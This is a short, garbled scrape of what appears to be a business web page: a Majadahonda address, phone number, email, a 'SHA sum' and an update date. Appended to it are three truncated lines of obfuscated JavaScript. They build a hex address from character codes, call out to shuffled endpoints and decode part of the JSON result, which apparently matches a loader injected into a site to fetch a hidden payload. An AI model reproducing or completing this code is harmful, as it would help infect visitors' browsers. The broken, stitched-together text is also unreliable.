
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🔗 SHA sum:
71d4b65c67a59ac53e6222a569e87426
Updated:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(